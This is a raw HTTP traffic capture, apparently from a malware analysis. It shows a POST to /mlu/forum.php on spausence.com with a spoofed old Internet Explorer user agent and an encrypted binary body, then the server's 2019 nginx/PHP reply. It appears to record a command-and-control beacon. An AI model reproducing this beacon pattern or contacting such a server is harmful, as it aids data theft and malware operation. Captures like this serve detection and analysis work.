 POST /mlu/forum.php HTTP/1.0
Host: spausence.com
Accept: */*
Accept-Encoding: identity, *;q=0
Accept-Language: en-US
Content-Length: 369
Content-Type: application/octet-stream
Connection: close
Content-Encoding: binary
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729;
Media Center PC 6.0; .NET4.0C; .NET4.0E)
..|Rk.. ."6d0..)/.....Lo..l{;..:.NJT;.G..3P..n...{.i..eLX..j...K.N.......A.
n.%.....r..&..........J.l.V..of..T..V$... .L...5....6F...9.)......(...
.(O........*[z\.....N....=..4..];....L.W......Q...*.S....V. 7.4.L..v..oi...x..W7....{.....V)...:...1...R..V.......+...]m
.......B...|D..t.Y.{..............{W.f.._i...i.!..d.C...r.......A.,.z....ta..m..
5!...w+.....p....!0HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Thu, 03 Oct 2019 17:17:59 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.4.45
..
.....f>k.X.......